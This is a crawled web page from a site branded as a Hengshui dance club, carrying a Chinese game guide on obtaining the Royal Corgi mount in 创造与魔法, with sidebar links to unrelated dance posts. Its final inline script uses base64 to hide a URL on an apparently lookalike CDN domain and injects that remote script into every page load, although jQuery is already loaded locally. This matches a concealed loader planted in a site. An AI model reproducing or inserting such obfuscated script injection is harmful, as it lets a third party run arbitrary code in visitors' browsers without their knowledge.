

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46737298.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="创造与魔法皇家柯基怎么获得 皇家柯基获取攻略" />
    <meta name="description" content="创造与魔法皇家柯基是一个非常可爱的狗狗坐骑，有很多小伙伴都还不知道这个坐骑要怎么获得，接下来小编就给大家介绍一下皇家柯基获取攻略。
在游戏中不乏有狗类的座驾，之前已经有了柴犬跑车，这次我们又增加了超级可爱的萌犬坐骑，也就是我们今天要为大家介" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>创造与魔法皇家柯基怎么获得 皇家柯基获取攻略-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>创造与魔法皇家柯基怎么获得 皇家柯基获取攻略</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-04 02:54:41</b></div>
            <div class="I3GNo2n5H">
              <p><p>创造与魔法皇家柯基是一个非常可爱的狗狗坐骑，有很多小伙伴都还不知道这个坐骑要怎么获得，接下来小编就给大家介绍一下皇家柯基获取攻略。</p>
<p>在游戏中不乏有狗类的座驾，之前已经有了柴犬跑车，这次我们又增加了超级可爱的萌犬坐骑，也就是我们今天要为大家介绍的皇家柯基。皇家柯基虽然是一个小短腿，但是它的速度一点也不慢，特别是外表看上去特别的呆萌可爱，整体看上去肉嘟嘟的让人很有好感，既然名字上有一个皇家两个字，那么这次的坐骑自然也会有非常高贵的装扮，例如头上的一个皇冠以及脖子上的铃铛，再加上有一件红色的皇室短袍，彰显了新坐骑的尊贵。</p>
<p>对于爱犬人士的来说，今天是非常开心的一天。继游戏里养狗，开柴犬跑车之后，又可以拥有全新萌犬坐骑啦。</p>
<p>虽然我是个小短腿，但是我跑得快!”</p>
<p>说到“柯基”，大家总会不由自主想到小短腿。但别看我们皇家柯基腿不长，却像是自带呆萌特效，让人喜爱。况且，小个子有自己的小机灵呀。</p>
<p>皇家柯基的奔跑速度很快，一颠一颠的特别搞笑，可以在陆地上跑，也可以在水里游，你拥有一个这样的坐骑，不管是到哪里去都可以带上它。这个新坐骑目前还没有上线，会在本周五正式上线和大家见面，喜欢柯基和想要体验新坐骑乐趣的都可以去试一试皇家柯基哟!</p></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>